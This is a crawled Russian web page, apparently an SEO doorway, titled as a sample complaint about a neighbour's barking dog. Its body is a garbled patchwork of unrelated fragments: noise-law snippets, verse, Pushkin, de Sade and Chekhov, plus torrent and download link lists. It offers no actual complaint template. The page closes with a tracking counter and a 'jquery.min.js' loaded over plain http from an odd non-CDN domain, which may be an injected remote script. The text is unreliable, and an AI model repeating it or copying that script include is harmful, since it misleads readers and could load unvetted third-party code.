

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-obrazec-zhaloby-na-lay-sobaki.html
body_size: 3628
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец жалобы на лай собаки - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец жалобы на лай собаки</h2>
                            </header>
                            <p>Придомовая территория в равной мере принадлежит всем собственникам квартир, на них же возлагается ответственность и расходы по её содержание в надлежащем виде. Если у соседей воет или постоянно лает собака, то вы можете написать жалобу участковому Здравствуйте! Да, в связи с тяжелыми материальным положениям уплата штрафа может быть отсрочена или рассрочена на 3 месяца. Что же делать, если, несмотря на все принятые правительством законы, призванные защитить нас в собственном доме, спокойной жизни как не было, так и нет. 
"Неужели, Мария." "Мой слух наготове. Ты знаешь. И даже." "Когда говорю я: Помилуй. В Кронштадте редкими ударами гудит большой колокол Андреевского собора, обозначая которое из Евангелий прочитано на вечернем чтении Страстей Господних. 12/07/2001 · Александр Сергеевич Пушкин. Драматические произведения----- Собрание Сочинений в десяти томах. 
Маркиз Де Сад. Жюстина----- ocr Кудрявцев Г.Г. ----- "Да, я распутник и признаюсь в этом, я постиг все, что можно было постичь. На другой день вечером он поехал к Туркиным делать предложение. Но это оказалось неудобным, так как Екатерину Ивановну в ее комнате причесывал парикмахер. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. Где разрешен выгул собак, а где запрещен? Каковы сведения из закона о штрафах за прогулку. Закон о тишине в Ханты-Мансийске АО – Югра 2019 года был несколько видоизменен. Как бороться с шумными соседями по закону - советы и рекомендации. Куда жаловаться. 
Неужели, Мария. Мой слух наготове. Ты знаешь. И даже. Когда говорю я: Помилуй. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. Иван Алексеевич Новиков. Золотые кресты ББК84Р1-4 h73 Выражаем признательность. Александр Сергеевич Пушкин. Драматические произведения. Утром пришло письмо! Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас. Том 1 Том 2 Оглавление Отдел i. Дополнительные сведения, относящиеся к жизнеописанию. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-stroenie-i-funkcii-dyhatelnoy-sistemy-prezentaciya.html">Строение и функции дыхательной системы презентация</a></li>
                                <li><a href="fy0-diptreys-na-russkom.html">Диптрейс на русском</a></li>
                                <li><a href="fy0-polosa-na-lobovoe-steklo-gost-2015.html">Полоса на лобовое стекло гост 2015</a></li>
                                <li><a href="fy0-kakie-veselye-knigi-pochitat.html">Какие веселые книги почитать</a></li>
                                <li><a href="fy0-skachat-igry-ya-ischu-kollekcionnye-izdaniya-torrent.html">Скачать игры я ищу коллекционные издания торрент</a></li>
                                <li><a href="fy0-tamonikov-knigi-skachat-torrent.html">Тамоников книги скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Выгул собак на придомовой территории: что говорит закон.</li>
<li>У соседей воет собака: что делать, куда жаловаться.</li>
<li>Закон о тишине в Ханты-Мансийске АО – Югра 2019 года.</li>
<li>Как бороться с шумными соседями по закону, куда жаловаться.</li>
<li>Ольга Седакова. Стихи из разных книг СОВРЕМЕННАЯ.</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
<li>Иван Алексеевич Новиков. Золотые кресты.</li>
<li>Александр Сергеевич Пушкин. Драматические произведения.</li>
<li>/Классика: Чехов Антон Павлович. Рассказы и повести.</li>
<li>Вера православная - Сурский Иоанн Кронштадский-2.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-lego-worlds.html">Скачать lego worlds</a></li>
                                            <li><a href="fy0-raspisanie-avtobusa-novgorod-nezhaticy.html">Расписание автобуса новгород нежатицы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-gost-6456-82-622.html">Гост 6456 82 622</a></li>
                                            <li><a href="fy0-shablony-dlya-prezentaciy-delovoy-stil-skachat-besplatno.html">Шаблоны для презентаций деловой стиль скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-volshebniki-lev-grossman.html">Волшебники лев гроссман</a></li>
                                            <li><a href="fy0-trudovoy-dogovor-s-rabotnikom-obrazec-ooo.html">Трудовой договор с работником образец ооо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-igru-dalnoboyschiki-simulyator-3.html">Скачать игру дальнобойщики симулятор 3</a></li>
                                            <li><a href="fy0-skachat-melodiyu-na-mobilnike-u-shilova.html">Скачать мелодию на мобильнике у шилова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
